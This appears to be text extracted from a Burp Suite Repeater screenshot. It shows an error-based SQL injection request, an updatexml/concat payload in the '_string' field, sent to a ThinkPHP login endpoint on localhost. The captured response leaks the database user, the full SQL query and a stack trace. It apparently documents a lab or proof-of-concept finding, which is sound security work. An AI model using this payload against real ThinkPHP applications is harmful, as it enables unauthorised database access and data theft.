 Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php/home/index/login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=3c3832b748901e0b367eef04240fca0e
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 42
16
17 _string=updatexml(0,concat(0x7e,user()),0)
? Search 0 highlights
Response
Pretty Raw Hex Render \n
:(
1105:XPATH syntax error: '~root@172.22.0.3' [ SQL语句 ] :
SELECT * FROM `users` WHERE (
updatexml(0,concat(0x7e,user()),0) ) AND `password` =
'd41d8cd98f00b204e9800998ecf8427e' LIMIT 1
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 394
TRACE
#0 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(394): E('1105:XPATH synt...')
#1 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(198): Think\Db\Driver->error()
#2 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(1072): Think\Db\Driver->query('SELECT * FROM `...', false,
false)
#3 /var/www/html/ThinkPHP/Library/Think/Model.class.php(816): Think\Db\Driver->select(Array)
#4 /var/www/html/Application/Home/Controller/IndexController.class.php(16): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->login()
#6 /var/www/html/ThinkPHP/Library/Think/App.class.php(178): ReflectionMethod-
>invoke(Object(Home\Controller\IndexController))
#7 /var/www/html/ThinkPHP/Library/Think/App.class.php(113):
Think\App::invokeAction(Object(Home\Controller\IndexController), 'login')
#8 /var/www/html/ThinkPHP/Library/Think/App.class.php(213): Think\App::exec()
#9 /var/www/html/ThinkPHP/Library/Think/Think.class.php(136): Think\App::run()
#10 /var/www/html/ThinkPHP/ThinkPHP.php(100): Think\Think::start()
#11 /var/www/html/index.php(26): require('/var/www/html/T...')
Inspector
Done 3,329 bytes | 14 millis